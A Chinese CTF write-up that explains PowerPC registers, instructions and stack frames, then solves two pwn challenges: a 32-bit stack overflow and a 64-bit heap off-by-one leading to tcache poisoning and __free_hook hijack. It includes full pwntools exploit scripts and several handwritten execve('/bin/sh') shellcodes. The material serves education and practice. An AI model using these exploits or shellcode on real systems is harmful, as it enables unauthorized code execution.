概述
前段时间2022虎符决赛结束,赛后从学长那看到了题目,其中出现了一道PowerPC64架构的pwn题,从架构方面来说比较少见,刚好之前看过一道PowerPC架构32位栈溢出的题目,于是放到一起整理一下。
前置知识
相关内容很多,更多深入的内容还需要翻阅手册,这里就介绍一些基本的、与做题相关的内容。
PowerPC简介
PowerPC(后称Performance Optimization With Enhanced RISC – Performance Computing,有时缩写为PPC)是一种精简指令集计算机(RISC)指令集架构(ISA),由 1991 年苹果-IBM-摩托罗拉联盟创建,称为AIM。PowerPC 作为一种不断发展的指令集,自 2006 年起被命名为Power ISA,而旧名称作为基于Power Architecture的处理器 的某些实现的商标继续存在。
数据类型
PowerPC支持的数据类型
| 名称 | 字长(bits) |
|---|---|
| Quadwords | 128 |
| Doublewords | 64 |
| Halfwords | 32 |
| Words | 16 |
| Bytes | 16 |
寄存器
PowerPC中的寄存器有非常多,ABI规定的寄存器包括专用寄存器、易失性寄存器和非易失性寄存器。
易失性寄存器代表任何函数都可以自由对这些寄存器进行修改,并且不用恢复这些寄存器之前的值;而非易失性寄存器则代表函数可以使用这些寄存器,但需要在函数返回前将这些寄存器的值恢复。
- GPR寄存器
General Purpose Rgister(GPR),通用寄存器,从GPR0到GPR31共32个。
事实上在gdb中所见就是r0~r31,其中:
| 寄存器 | 用途 |
| - | - |
| r0 | 发生系统调用时对应的系统调用号 |
| r1 | 堆栈指针 |
| r2 | 内容表(toc)指针,IDA把这个寄存器反汇编标识为rtoc。系统调用时,它包含系统调用号 |
| r3 | 函数调用时的第一个参数和返回值 |
| r4-r10 | 函数调用时参数传递 |
| r11 | 用在指针的调用和当作一些语言的环境指针 |
| r12 | 它用在异常处理和glink(动态连接器)代码 |
| r13 | 保留作为系统线程ID |
| r14-r31 | 作为本地变量,非易失性 |
- FPR寄存器
Floating-Point Register(FPR),浮点寄存器,用于浮点运算,从FPR0-FPR31共32个。每个FPR寄存器都支持双精度浮点格式,在64位和32位处理器实现上,FPRs都是64位的。
- LR寄存器
Link Register(LR),链接寄存器,可以为条件转移链接寄存器指令提供转移目标地址,并在LK=1的转移指令之后保存返回地址。
LK即LINK bit,为0时不设置链接寄存器LR;为1时设置连接寄存器LR,转移指令后面的指令地址被放置在链接寄存器LR中
注意尽管两个最低有效位可以接受任何写入的值,但当LR被用作地址时,它们会被忽略。有些处理器可能会保存转移最近设置的LR值的堆栈。
- CR寄存器
Condition Register(CR),条件寄存器,它反映某些操作的结果,并提供一种测试(和转移)的机制
条件寄存器中的位被分组为8个4位字段,命名为CR字段0(CR0),...,CR字段7(CR7)。CR字段可以通过一些指令进行设置,其中CR0可以是整数指令的隐式结果,CR1可以时浮点指令的隐式结果,指定的CR字段可以表示整数或浮点数比较指令的结果。

CR0字段含义如下
| Bits | 描述 |
| - | - |
| 0 | Negative(LT) - 结果为负时设置该位,即小于 |
| 1 | Positive(GT) - 结果为正数(非零)时设置该位,即大于 |
| 2 | Zero(EQ) - 结果为0时设置该位,即等于 |
| 3 | Summary overflow(SO) - 这是XER[SO]指令完成时的最终状态的副本 |
需要注意当溢出发生时,CR0可能不能反应真实的结果
- CTR寄存器
Count Register(CTR),计数器,可以用来保存循环计数;还可以用来为转移条件计数寄存器指令提供转移目标地址。
- XER寄存器
Fixed-Point Exception Register(XER),特殊寄存器,是一个64位寄存器,用来记录溢出和进位标志
| Bits | 描述 |
|---|---|
| 0:31 | 保留 |
| 32 | Summary Overflow(SO):每当指令(除mtspr)设置溢出位时,SO位被设置为1。一旦设置,SO位会保持设置知道被一个mtspr指令(指定XER)或一个mcrxr指令清除。它不会被compare指令修改,也不会被其他不能溢出的指令(除对XER的mtspr、mcrxr)改变 |
| 33 | Overflow(OV):执行指令时发生溢出设置。OV位不会被compare指令改变,也不会被其他不能溢出的指令(除对XER的mtspr、mcrxr)改变 |
| 34 | Carry(CA):在执行某些指令时,进位设置如下,加进位,减进位,加扩展,减扩展类型的指令,如果有M位的进位则设位1,否则设为0。执行右移代数指令时如果有任何1位移出了一个负操作数,设置其为1,否则设为0。CA位不会被compare指令改变,也不会被其他不能进位的指令(除代数右移、对XER的mtspr、mcrxr)改变 |
| 35:56 | 保留 |
| 57:63 | 该字段指定“加载字符串索引”或“存储字符串索引”指令传输的字节数 |
- FPSCR寄存器
Floating-Point Status and Control Register(FPSCR),浮点状态和控制寄存器,控制浮点异常的处理,并记录浮点操作产生的状态,其中0:23位是状态位,24:31位是控制位。浮点异常包括浮点数溢出异常、下溢异常、除零异常、无效操作异常等
- MSR
机器状态寄存器,MSR定义处理器的状态,用来配置微处理器的设定。
寄存器r1、r14-r31是非易失性的,这意味着它们的值在函数调用过程保持不变。寄存器r2也算非易失性,但是只有在调用函数在调用后必须恢复它的值时才被处理。
寄存器r0、r3-r12和特殊寄存器lr、ctr、xer、fpscr是易失性的,它们的值在函数调用过程中会发生变化。此外寄存器r0、r2、r11和r12可能会被交叉模块调用改变,所以函数在调用的时候不能采用它们的值。
条件代码寄存器字段cr0、cr1、cr5、cr6和cr7是易失性的。cr2、cr3和cr4是非易失性的,函数如果要改变它们必须保存并恢复这些字段。
常用指令
- 算数运算
一部分加法指令如下
add RT,RA,RB (OE=0 Rc=0)
add. RT,RA,RB (OE=0 Rc=1)
addo RT,RA,RB (OE=1 Rc=0)
addo. RT,RA,RB (OE=1 Rc=1)
(RA)+(RB)被放入寄存器RT中
其他加法指令与上述类似,指令中
.:表示将更新条件寄存器CR0
c:指令显式说明结果影响XER寄存器中的进位位[CA]
e:在指令中把XER[CA]中的数据作为一个操作数,并在XER[CA]位记录进位位
o:溢出标志。对于整数,在XER[OA]位记录溢出和在CR0[SO]记录溢出位
addi RD,RA,SIMM
(RA|0)+SIMM,结果存储到RD寄存器,(RA|0)表示当RA值为1~31时,RA代表寄存器RA的内容;当RA值为0时表示0,用来与立即数做加法。
减法就是sub,其他与加法类似
乘法
mullw RT,RA,RB (OE=0 Rc=0)
mullw. RT,RA,RB (OE=0 Rc=1)
mullwo RT,RA,RB (OE=1 Rc=0)
mullwo. RT,RA,RB (OE=1 Rc=1)
mulhw RT,RA,RB (Rc=0)
mulhw. RT,RA,RB (Rc=1)
mullw为multiply low word,乘积的低32位结果存入RT。
mulhw为multiply high word,乘积的高32位结果存入RT。
64位下还有mulld为multiply Low Doubleword,即保留乘积的低64位,同理还有mulhd。
除法
divw RT,RA,RB (OE=0 Rc=0)
divw. RT,RA,RB (OE=0 Rc=1)
divwo RT,RA,RB (OE=1 Rc=0)
divwo. RT,RA,RB (OE=1 Rc=1)
被除数是RA的值,除数是RB的值,商存放在RD中,但在这里余数不会被记录下来。类似的64位下有divd。
- 数据传送
加载数据
lbz RT,D(RA)
lhz RT,D(RA)
lha RT,D(RA)
lwz RT,D(RA)
lwa RT,DS(RA)
ld RT,DS(RA)
上述指令均表示以(EA)=(RA|0)+D/DS为有效地址加载字节到RT中,以偏移地址寻址。b,h,w,d分别代表字节、半字、字、双字,指加载的位数。
z表示其他位清零,a表示其他位将被加载的数据的位0复制填充。
指令最后加一个x表示寄存器寻址,例如lbzx RT,RA,RB表示以(RA|0)+(RB)为有效地址加载字节到RT中。
存储数据
stb RS,D(RA)
sth RS,D(RA)
stw RS,D(RA)
std RS,DS(RA)
都是类似加载指令的,同理上述指令均以偏移地址寻址,将RS的值存储到(RA|0)+D/DS地址中。如果最后加一个x则表示寄存器寻址。
- 逻辑运算
与
and RA,RS,RB (Rc=0)
and. RA,RS,RB (Rc=1)
RB的内容和RS的内容相与,结果存入RA中
或
or RA,RS,RB (Rc = 0)
or. RA,RS,RB (Rc = 1)
RB的内容和RS的内容做或运算,结果存入RA中
非
nor RA,RS,RB (Rc = 0)
nor. RA,RS,RB (Rc = 1)
RB的内容和RS的内容做或运算,结果存入RA中
异或
xor RA,RS,RB (Rc=0)
xor. RA,RS,RB (Rc=1)
RB的内容和RS的内容异或,结果存入RA中
上述的与、或指令可以在最后加上字母i表示与立即数做运算。
除了以上几个常见的逻辑运算之外,PowerPC还提供了其他一些指令用于逻辑运算,如nand与非,nor或非,neg按位取反后再+1得到补码下对应的负数,orc取补后再或,eqv判断是否相等,等等
- 移位
左移
slw RA,RS,RB (Rc = 0)
slw. RA,RS,RB (Rc = 1)
sld RA,RS,RB (Rc = 0)
sld. RA,RS,RB (Rc = 1)
shift left word,RS的内容左移RB指定的位数,移出的位丢失,右侧空出来的位置补0。64位下才有后缀d的指令,代表双字。
右移
srw RA,RS,RB (Rc = 0)
srw. RA,RS,RB (Rc = 1)
srd RA,RS,RB (Rc=0)
srd. RA,RS,RB (Rc=1)
shift right word,RS的内容右移RB指定的位数,移出的位丢失,左侧空出来的位置补0
- 控制转移
无条件转移
b target_addr (AA = 0 LK = 0)
ba target_addr (AA = 1 LK = 0)
bl target_addr (AA = 0 LK = 1)
bla target_addr (AA = 1 LK = 1)
target_addr指定转移目标地址,如果AA=0,那么转移目标地址是LI||0b00经符号符号拓展后加上指令地址;如果AA=1,那么转移目标地址为LI||0b00经符号拓展后的值。
如果LK=1,则转移指令的下一条指令的有效地址会被放置到链接寄存器LR中。
B-Form指令长度32位(0-31),AA是30位,LK是31位
条件转移
bc BO,BI,target_addr (AA = 0 LK = 0)
bca BO,BI,target_addr (AA = 1 LK = 0)
bcl BO,BI,target_addr (AA = 0 LK = 1)
bcla BO,BI,target_addr (AA = 1 LK = 1)
BI字段表示作为转移条件的CR位,BO字段操作码对应具体如何进行转移
一些常见的转移条件
lt <=> less than
le <=> less than or equal
eq <=> equal
ge <=> greater than or equal
gt <=> greater than
nl <=> not less than
- 系统调用
sc
r0作为系统调用号
- 数据比较
cmpx
cmp BF,L,RA,RB
RA的内容和RB的内容进行比较,将操作数视为有符号整数,比较结果放入CR寄存器的字段BF中。L位对32位操作没有影响
- 常见助记符
li rD, value <=> addi rD, 0, value <=> Load Immediate
la rD, disp(rA) <=> addi rD, rA, disp <=> Load Address
mr rA,rS <=> or rA,rS,rS <=> move register
mtcr rS <=> mtcrf 0xFF, rS <=> move to condition register
cmpd rA, rB <=> cmp 0,1,rA,rB
nop <=> ori 0,0,0
函数调用与返回
栈的概念在PPC等CPU中,不是由CPU实现的,而是由编译器维护的。通常情况下,在PPC中栈顶指针寄存器使用r1,栈底指针寄存器使用r11或r31。或者r11为栈顶,其他为栈底。根据不同的编译选项和编译器环境,其使用方式都有不同,但各个编译器的共识为r1是帧栈指针,其他寄存器都可根据他为准灵活使用。
栈帧在函数中,通常用于存储局部变量、编译器产生的临时变量等。由于PPC和ARM等CPU在寄存器较多,所以函数的形参和实参大多数情况下会使用寄存器,参数较多的情况下使用栈。
PowerPC体系结构中栈的增长方向同样是从高地址到低地址,堆的增长方式是从低地址到搞地址,当两者相遇时就会产生溢出。
堆栈帧的格式如下:

下面从一个例子分析PPC中栈帧的变化
// powerpc-linux-gnu-gcc -static -g -o t t.c
#include <stdio.h>
unsigned int test(unsigned int n)
{
int ok,n1,n2,n3,n4,n5,n6,n7,n8,n9;
ok=n1=n2=n3=n4=n5=n6=n7=n8=n9=n;
printf("%d%d%d%d%d%d%d%d%d%d%d",ok,n,n1,n2,n3,n4,n5,n6,n7,n8,n9);
return n;
}
void main(void)
{
unsigned int n;
n=test(n);
}
可以看到在进入函数的时候会先执行

r1就类似栈顶指针,第一条指令中,stwu最后的u表示update,指令中有效地址EA=r1+back_chain,该指令首先会将r1的值存放到EA中,接着会把有效地址EA存到r1里。back_chain对应新栈帧大小,是一个负值,此处为0x60,所以这里实际上就是开辟了一块新的栈帧,让r1指向新栈顶,同时在新栈顶处存储了上一个栈帧的栈顶,从而构成一个类似链表的东西,在之后帮助恢复栈帧。
mflr r0,把lr寄存器的值保存到r0中。接着stw将r0保存到栈上,从而在栈上保存了lr返回地址的值。指令中对栈变量的索引使用的是0x60+sender_lr(r1),r1已经指向新栈帧的栈顶,所以这里是通过栈顶指针索引栈上的局部变量,栈帧空间大小即0x60。
下一条stw指令将r31存储到栈上,然后执行mr把r1的值赋给r31。
接下来就是函数中的赋值和调用printf的操作了

由于test函数传入了一个参数n,是通过r3传递的。所以在之后看到首先把r3存到了栈上,接着不断连续调用lwz和stw指令,以r9为中间量,并通过r31索引,对栈上局部变量进行赋值。
接下来就是为函数调用布置参数了,这里由于我们使用的参数很多,会同时使用寄存器和栈变量进行传参。ppc中没有push、pop这样的指令,栈帧空间是提前设置好的,这里指令做的就是把参数从右往左把多出来的4个参数依次在栈上从高地址往低地址放置,第9个参数与栈顶位置中间还会留下一个字长的空间,用来存放下一个栈帧的返回地址;剩下的8个参数按照从右往左依次放入r3~r10中,指定执行时是从r10开始存放的。crclr是用来调整条件寄存器CR的。
最后就是恢复函数栈帧

lwz将栈上的值赋给r9,再用mr把r9赋给r3,其实就是在传递函数的返回值n
addi把上一个栈帧的栈顶地址存到r11里,然后索引到存放lr返回地址的位置把值放进r0,再通过mtlr r0把r0的值赋给lr寄存器,从而完成了返回地址的恢复。
接着lwz r31, -4(r11)即以上一个栈帧栈顶位置减4为有效地址取值存入r31,这一步是在恢复r31寄存器,对应开头进入函数时stw r31, 0x60+var_4(r1)在栈上保存的r31的值,因为它是非易失性寄存器需要恢复。
再把r11的值给r1,从而r1恢复指向原栈帧的栈顶,完成了函数的退栈操作。到这里也可以看出在ppc中是通过栈顶指针完成栈帧的开辟和弹出的,栈顶指针以链表形式链接,同时对局部变量的操作也是以栈顶为基址进行偏移索引的。
最后blr返回到原函数继续向下执行
例题
PPPPPPC
题目来源hws2021线上赛
PowerPC架构,32位
题目总览
反编译效果如下

直接测就能看到其实是个栈溢出,且看起来保护也关了。有读写段,可以直接写shellcode

首先测一下缓冲区长度,直接莽然后就能控制lr地址了
动态调试
和调试mips、arm的方法类似。执行qemu-ppc-static -g 1234 -L ./ ./PPPPPPC即可在1234端口开启调试
gdb-multiarch加载的脚本如下,其中架构设置为powerpc:403
set architecture powerpc:403
file ~/pwn/hws/PPPPPPC
b *0xf6ffed38
target remote localhost:1234
漏洞利用
然后就是写shellcode了,看大佬的wp是直接到网上找了现成的http://shell-storm.org/shellcode/files/shellcode-86.php
然而我没有直接打通,然后找到了大概是这题的原版,国外某个题的wphttps://ctf.harrisongreen.me/2019/utctf/ppowerencryption/
看到他这下面手写的shellcode
li 6, 16 ; r6 = 16 (for shift later)
li 0, 11 ; r0 = 11 (syscall_execve)
xor 3,3,3 ; r3 = 0
li 3, 0x100d ; load upper 16 bits of string address
sld 3,3,6 ; shift to high bits
addi 3, 3, 0x2b64 ; load lower 16 bits
xor 4,4,4 ; r4 = 0
xor 5,5,5 ; r5 = 0
sc ; do the syscall
.long 0x6e69622f ; "/bin/sh\x00"
.long 0x68732f
直接用powerpc-linux-gnu-gcc编译出来然后放进ida里看看,发现这最后系统调用的sc指令就对应的是0x44000002,然后把shellstorm那份shellcode的最后sc处改成0x44000002就通了。也就是说这题在本质上就是在栈上输入shellcode然后返回地址控制跳到shellcode上即可

from pwn import *
import sys
context.log_level = 'debug'
context.endian = 'big'
context.arch='powerpc'
Debug = 0
elf = ELF('./PPPPPPC')
def get_sh(other_libc=null):
if Debug:
return process(["./qemu-ppc-static","-g","1234","-L","./","./PPPPPPC"])
log.info('Please use GDB remote!(Enter to continue)')
pause()
return r
else:
return process(["./qemu-ppc-static","-L","./","./PPPPPPC"])
r = get_sh()
r.recvuntil("Tell me your name: ")
shellcode = "\x7c\x3f\x0b\x78" #/*mr r31,r1*/
shellcode +="\x7c\xa5\x2a\x79" #/*xor. r5,r5,r5*/
shellcode +="\x42\x40\xff\xf9" #/*bdzl+ 10000454< main>*/
shellcode +="\x7f\x08\x02\xa6" #/*mflr r24*/
shellcode +="\x3b\x18\x01\x34" #/*addi r24,r24,308*/
shellcode +="\x98\xb8\xfe\xfb" #/*stb r5,-261(r24)*/
shellcode +="\x38\x78\xfe\xf4" #/*addi r3,r24,-268*/
shellcode +="\x90\x61\xff\xf8" #/*stw r3,-8(r1)*/
shellcode +="\x38\x81\xff\xf8" #/*addi r4,r1,-8*/
shellcode +="\x90\xa1\xff\xfc" #/*stw r5,-4(r1)*/
shellcode +="\x3b\xc0\x01\x60" #/*li r30,352*/
shellcode +="\x7f\xc0\x2e\x70" #/*srawi r0,r30,5*/
shellcode +="\x44\x00\x00\x02" #/*sc*/
shellcode +="/bin/shZ"
r.sendline(shellcode.ljust(0x13c, b'\x00')+p32(0xf6ffed38))
# 0xf6ffed38
r.interactive()
老外说了:
In order to get a shell, we need to call execve("/bin/sh", 0, 0). In PPC calling convention, the following registers need to be set:
r0: 11 (syscall number)
r3 -> "/bin/sh" (first arg)
r4: 0
r5: 0
于是尝试自己仿照着手写一份。因为ppc属于精简指令集,指令长度固定四字节,qemu模拟的好像一般地址都不变,所以这里赋值r3考虑直接通过计算得到字符串位于栈上的地址。另外编译的时候说是赋值范围要在0xffffffffffff8000到0x0000000000007fff,无法一步到位,所以分成两步加法就行。
/tmp/ccZJ8sAE.s: Assembler messages:
/tmp/ccZJ8sAE.s:22: Error: operand out of range (0x000000000000ad5c is not between 0xffffffffffff8000 and 0x0000000000007fff)
shellcode如下,后面再跟上/bin/sh,过程其实也就是清空相应的寄存器,r0赋值成execve的系统调用号,r3作为函数第一个参数让它指向binsh即可,最后sc就是系统调用
xor 3, 3, 3
xor 4, 4, 4
xor 5, 5, 5
li 0, 11
lis 3, 0xffff
addi 3, 3, 0x7d4c
addi 3, 3, 0x6000
sc
.long 0x2f62696e
.long 0x2f736800
当然这里也能写出更加通用的shellcode,由于我们覆盖了lr,所以我们就可以直接通过lr来索引到字符串地址,如下所示
xor 3, 3, 3
xor 4, 4, 4
xor 5, 5, 5
li 0, 11
mflr r3
addi r3, r3, 7*4
sc
.long 0x2f62696e
.long 0x2f736800
exp
from pwn import *
import sys
context.log_level = 'debug'
context.endian = 'big'
context.arch='powerpc'
Debug = sys.argv[1]
elf = ELF('./PPPPPPC')
def get_sh(other_libc=null):
if Debug == '1':
return process(["./qemu-ppc-static","-g","1234","-L","./","./PPPPPPC"])
log.info('Please use GDB remote!(Enter to continue)')
pause()
return r
else:
return process(["./qemu-ppc-static","-L","./","./PPPPPPC"])
r = get_sh()
r.recvuntil("Tell me your name: ")
sc = asm('''
xor 3, 3, 3
xor 4, 4, 4
xor 5, 5, 5
li 0, 11
mflr r3
addi r3, r3, 7*4
sc
.long 0x2f62696e
.long 0x2f736800
''')
r.sendline(sc.ljust(0x13c, b'\x00')+p32(0xf6ffed38))
# 0xf6ffed38
r.interactive()
效果图

babyppc
题目来源2022虎符决赛
题目总览
题目是一个经典的菜单题,有add,edit,show,deldete四个功能,代码很好审,这里我是用Ghidra查看伪代码。
简单来说add能够申请一个size小于0x91的chunk并写入信息作为book description,会有一个bookname与之一一对应,索引也使用name来索引,最多只能有三个book,bookname、book description和description的size均作为全局变量记录
edit能够二次编辑已经add的book内容,show打印,del删除。另外给的libc是2.31版本
漏洞发现
首先看到漏洞出现在myread中,存在off by one

修复方法很简单,只需要把local_14 <= param_2改成local_14 < param_2即可。右键选中patch instruction进行指令patch。这里将指令bge修改为bgt即可将<=改为<


众所周知,通常来说一个菜单题出现了off by one,再看一下申请的chunk大小要小于0x91,基本可以确定打tcache了,做题的思路也就很明确了。然而对于本题来说并非如此,调试一下发现,由于powerpc64是大端序,所以溢出的一个字节实际上会位于最高一个字节,无法覆盖掉chunk的size位

所以我们就需要继续审计代码了。可以发现在edit中存在问题。这里在使用myread对chunk内容进行修改后,会使用strlen重新测量内容长度,并用测出来的长度替换原本记录的长度。而myread每次又能够多写入一个字节,这样一来通过多次使用edit就能够造成更多字节的堆溢出,从而修改掉chunk的size位

动态调试
gdb-multiarch加载的脚本如下,其中架构设置为powerpc:common64,因为题目是64位的
set architecture powerpc:common64
file ~/pwn/hfu/pwn
b *0x4000002010
target remote localhost:1234
漏洞利用
前期的利用就是通过不断用不同大小add和delete填充堆空间,溢出修改size从而造出unsorted bin并得到libc基址,然后通过溢出修改tcache的fd就能任意地址申请了。
在这里由于架构原因泄露出来的基址的计算和平时略有不同,不过计算方法也很简单,在文件所在目录下启动gdb-multiarch,就能直接在其中打印找到__malloc_hook地址位置,再进行索引即可得到libc基址

接着,按照一般的想法只需要劫持__free_hook,写入system地址,然后就能执行system("/bin/sh")getshell了。然而在如此想法下尝试了一下却发现走到了0xdeadbeef。重新看一下给的libc文件,发现里面的execve和system都被修改了


也就是说通过调用函数getshell的路都走不通了
但是,由于题目远程大概率也是用qemu-user模拟的,是可以直接执行shellcode,所以只要通过__free_hook控制执行流后跳转到我们写的shellcode上即可完成getshell
shellcode编写
尝试自己编写shellcode。这里和32位的ppc是类似的,具体实现时针对r3寄存器的设置我用了三种思路
要执行execve("/bin/sh", NULL, NULL),r3要指向对应字符串,可以将/bin/sh写到堆上然后让r3指过去。在调试的时候发现寄存器r9就是一个堆上的地址,所以第一种思路就是直接通过异或把值迁移到r3上再进行相应偏移的调整即可
shellcode做的就是首先清空r3、r4、r5寄存器,将r0赋值为11对应execve,然后通过异或和加法让r3指向/bin/sh,最后sc即执行系统调用
sc1='''
li 3, 0
li 4, 0
li 5, 0
li 0, 11
xor 3,3,9
addi 3,3,36
sc
'''
第二种思路是把地址拼出来,需要用到移位操作
addis是将计算结果左移2字节后再进行存储,sld是左移双字的意思。同时由于限制操作数的大小所以低两个字节需要两次加法得到
sc2='''
li 3, 0
li 4, 0
li 5, 0
li 0, 11
addis 3, 4, 8
addi 4, 4, 19
sld 3, 3, 4
li 4, 0
addis 4, 4, {}
addi 3, 3, {}
addi 3, 3, {}+24
add 3, 3, 4
li 4, 0
sc
'''.format((binsh&0xff0000)>>16, (binsh&0xffff)/2, (binsh&0xffff)/2)
第三种思路是最通用的,本题由于我们无法控制lr寄存器,所以无法像上一道题目通过lr索引到/bin/sh。然而我们可以换一种思路,即通过shellcode在某个可写地址写入/bin/sh然后指向即可。在所有寄存器中,我们知道r1永远是指向栈空间的,而栈空间必然是可写的,所以不妨借由r1在栈上写入/bin/sh,从而确保r3参数的布置。shellcode如下
sc3='''
li 4, 0
li 5, 0
li 0, 11
li 6, 0
addis 6, 6, 0x2f62
addi 6, 6, 0x696e
stw 6, 0(1)
li 6, 0
addis 6, 6, 0x2f73
addi 6, 6, 0x6800
stw 6, 4(1)
mr 3, 1
sc
'''
